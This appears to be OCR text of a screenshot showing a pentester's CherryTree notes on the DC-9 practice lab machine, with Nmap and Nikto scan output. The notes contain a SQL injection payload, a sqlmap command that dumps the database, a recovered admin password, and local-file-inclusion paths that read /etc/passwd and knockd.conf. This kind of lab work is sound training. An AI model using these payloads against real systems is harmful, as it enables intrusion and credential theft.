 Activities
CherryTree
Mar 25 5:42 PM
*Master-Cherry-Tree.ctb - /root/Documents - CherryTree 0.38.5
File Edit Formatting Tree Search View Bookmarks Import Export Help
DC-9
- SQL Injection on search.php
‘ or 1=’1' -- -
- sqlmap -r req --dump --batch --dbms=mysql --dbs -D users
- Cleaned up any spaces for Usernames/Passwords
- Full user/pass list.
- admin : transorbital1
- /welcome.php
- /welcome.php?file=../../../../../etc/passwd ← CONFIRMED LFI (not directory traversal)
- http://192.168.1.173/welcome.php?file=../../../../../../../etc/knockd.conf
=========================================================================
NMAP RESULTS:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian)
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
CherryTree
Burp Suite ...
Terminator
OBS Studio
VirtualBox ...
=========================================================================
Web Services Enumeration:
[ + NIKTO ]
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.173
+ Target Hostname: 192.168.1.173
+ Target Port: 80
+ Start Time: 2022-03-25 17:12:48 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /includes/: This might be interesting...
OFFENSIVE®
security
Node Type: Rich Text - Date Created: 2022/03/18 - 20:14 - Date Modified: 2022/03/25 - 17:34